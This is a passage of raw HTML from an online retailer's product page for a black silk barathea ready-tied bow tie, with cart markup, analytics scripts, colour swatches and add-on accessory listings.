<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/au/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769346716436/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="null"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: TIB0001BLK","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: TIB0001BLK","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'TIB0001BLK',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-AU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "TIB0001BLK", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="040131f4c0229201a9b476086c" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/au">Home</a> <b class="double_arrow"></b></li>




</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/au",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="1.0">


<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between ">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw59de61d4/hi-res/TIES/CT/TIB0001BLK_MAIN.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=TIB0001BLK&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Silk Barathea Ready-Tied 6cm Bow Tie - Black"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw59de61d4/hi-res/TIES/CT/TIB0001BLK_MAIN.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw59de61d4/hi-res/TIES/CT/TIB0001BLK_MAIN.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw59de61d4/hi-res/TIES/CT/TIB0001BLK_MAIN.jpg?sw=960&amp;sh=1200", "title":"Silk Barathea Ready-Tied 6cm Bow Tie - Black", "alt":"The product image is missing!", "hires":"", "id":"TIB0001BLK"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Silk Barathea Ready-Tied 6cm Bow Tie - Black
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/au/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html?sourceCode=auddefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$55
</span>
<span aria-hidden="true">$55</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$55
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$55</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="55.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="55.0" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="55.0" />



</div>










<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">







$45 Multibuy
<span class="js-multibuy-price d-none">$45</span>



</div>



</div>









</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw077f606e/swatch/TIB0001BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black colour selected" data-colour="Black"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/velvet-bow-tie---royal-blue/TIB0207RYL.html?pf=pdp_colour_swatch" title="Royal" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TIB0207RYL"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4c7dfabf/hi-res/TIB0207RYL_SWATCH.jpg?sw=40&amp;sh=40" alt="Royal" data-colour="Royal"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/velvet-bow-tie---teal/TIB0207TEL.html?pf=pdp_colour_swatch" title="Teal" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TIB0207TEL"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1096c43d/hi-res/TIB0207TEL_SWATCH.jpg?sw=40&amp;sh=40" alt="Teal" data-colour="Teal"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/silk-ready-tied-8cm-bow-tie---black/TIB0209BLK.html?pf=pdp_colour_swatch" title="Black" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TIB0209BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwdcce0ea8/hi-res/TIB0206BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black" data-colour="Black"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/silk-barathea-self-tie-bow-tie---black/TIB0210BLK.html?pf=pdp_colour_swatch" title="Black" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TIB0210BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwca999620/swatch/TIB0002BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black" data-colour="Black"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/velvet-bow-tie---black/TIB0211BLK.html?pf=pdp_colour_swatch" title="Black" 
                    class="js-pdpcolourswatch float-left"
                    data-id="TIB0211BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwca999620/swatch/TIB0002BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black" data-colour="Black"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Black</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    



    













    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-ProductContent/C187410363" method="post" id="dwfrm_product_addtocart_d0sxqmvzatnh" class="pdpForm js-form-product-TIB0001BLK" data-form-id="form-product-TIB0001BLK" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    




































<div class="pdp-main__quantity pdp-main__quantity--no-sizes d-flex flex-align-center m-ends-m col-100" data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw59de61d4/hi-res/TIES/CT/TIB0001BLK_MAIN.jpg?sw=960&amp;sh=1200">
<div class="pdp-main__quantity-label">
<label id="TIB0001BLK-label" class="attribute__label label p medium grey1 d-block col-100 p-all-z">
<span>

Quantity:

</span>
</label>
</div>
<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="TIB0001BLK" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="TIB0001BLK-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>
<div class="grey1 d-inline-block text-right shirt-summary p-all-z">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


$55


</span>
</p>
</div>
</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="TIB0001BLK" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="TIB0001BLK" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            

















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">












































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="TIP0020WHT" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/silk-evening-pocket-square---white/TIP0020WHT.html?pf=pdp_addon_TIB0001BLK"
title="Silk Evening Pocket Square - White.

Price AUD 35.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw31e5f560/hi-res/TIES/CT/TIP0020WHT_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw31e5f560/hi-res/TIES/CT/TIP0020WHT_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/au/silk-evening-pocket-square---white/TIP0020WHT.html?pf=pdp_addon_TIB0001BLK"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Silk Evening Pocket Square - White</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$35
</span>
<span aria-hidden="true">$35</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$35
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$35</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="35.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="35.0" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-single"
type="button"
role="checkbox"
data-form-id="form-product-TIP0020WHT"
data-url="https://www.charlestyrwhitt.com/au/silk-evening-pocket-square---white/TIP0020WHT.html?pf=pdp_addon_TIB0001BLK"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z p-top-m" data-analytics="pdp_addon_TIB0001BLK" data-pid = "TIP0020WHT" data-productfindingmethod="pdp_addon_TIB0001BLK">

</div>

</div>
</div>
</div>














































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACL0065SLV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/mother-of-pearl-and-onyx-evening-studs---silver/ACL0065SLV.html?pf=pdp_addon_TIB0001BLK"
title="Mother of Pearl and Onyx Evening Studs - Silver.

Price AUD 119.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd723c76f/hi-res/ACCESSORIES/CT/CLL0049SLV_MAIN-2.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd723c76f/hi-res/ACCESSORIES/CT/CLL0049SLV_MAIN-2.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/au/mother-of-pearl-and-onyx-evening-studs---silver/ACL0065SLV.html?pf=pdp_addon_TIB0001BLK"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Mother of Pearl and Onyx Evening Studs - Silver</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$119
</span>
<span aria-hidden="true">$119</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$119
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$119</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="119.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="119.0" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-single"
type="button"
role="checkbox"
data-form-id="form-product-ACL0065SLV"
data-url="https://www.charlestyrwhitt.com/au/mother-of-pearl-and-onyx-evening-studs---silver/ACL0065SLV.html?pf=pdp_addon_TIB0001BLK"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z p-top-m" data-analytics="pdp_addon_TIB0001BLK" data-pid = "ACL0065SLV" data-productfindingmethod="pdp_addon_TIB0001BLK">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
